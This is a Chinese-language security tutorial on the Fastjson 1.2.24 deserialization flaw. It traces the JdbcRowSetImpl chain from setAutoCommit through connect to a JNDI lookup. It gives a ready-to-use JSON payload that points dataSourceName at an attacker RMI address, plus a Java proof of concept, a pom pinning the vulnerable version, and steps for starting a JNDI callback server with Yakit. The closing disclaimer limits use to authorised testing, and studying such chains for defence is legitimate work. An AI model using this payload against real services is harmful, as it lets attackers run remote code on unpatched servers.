Fastjson反序列化漏洞3:JdbcRowSetImpl利用链-JNDI注入

第二条链

Fastjson的三条链,现在我们来讲第二条com.sun.rowset.JdbcRowSetImpl

org.apache.tomcat.dbcp.dbcp2.BasicDataSourcecom.sun.rowset.JdbcRowSetImplcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl

setAutoCommit、connect、setDataSourceName



setAutoCommit

这个是jdk原生类,下载好源码后打开

发现JdbcRowSetImpl的setAutoCommit中调用了connect



connect

跟进connect,发现调用链lookup,这不就可以JNDI注入了吗

内容是DataSourceName



setDataSourceName

顺势找到setDataSourceName,有setter方法,可以使用fastjson为其添值



构造poc

直接发送如下json即可

{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://【写rmi地址】/abc", "autoCommit":true}

示例代码

package org.example;

import com.alibaba.fastjson.JSON;

public class Main {

public static void main(String[] args) {

String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://【rmi地址】\", \"autoCommit\":true}";

System.out.println(payload);

JSON.parse(payload);

}

}

pom.xml

<?xml version="1.0" encoding="UTF-8"?>

<project xmlns="http://maven.apache.org/POM/4.0.0"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">

<modelVersion>4.0.0</modelVersion>

<groupId>org.example</groupId>

<artifactId>Fastjson_JdbcRowSetImpl</artifactId>

<version>1.0-SNAPSHOT</version>

<properties>

<maven.compiler.source>8</maven.compiler.source>

<maven.compiler.target>8</maven.compiler.target>

<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>

</properties>

<dependencies>

<dependency>

<groupId>com.alibaba</groupId>

<artifactId>fastjson</artifactId>

<version>1.2.24</version>

</dependency>

</dependencies>

</project>

效果



使用yakit的反序列化模块生成恶意类,并启动jndi反连

同时运行程序

JNDI连接记录

相信国家相信党,黑客没有好下场

请遵守相关法律法规,文中技术仅用于有授权的安全测试,禁止用于非法活动!

本文章仅面向拥有合法授权的渗透测试安全人员及进行常规操作的网络运维人员。

在操作的过程中,您应确保自己的所有行为符合当地法律法规,且不得进行违反中国人民共和国相关法律的活动。

作者不承担用户擅自使用相关技术从事任何活动所产生的任何责任。

顺势找到setDataSourceName,有setter方法,可以使用fastjson为其添值

顺势找到setDataSourceName,有setter方法,可以使用fastjson为其添值

浙公网安备 33010602011771号

浙公网安备 33010602011771号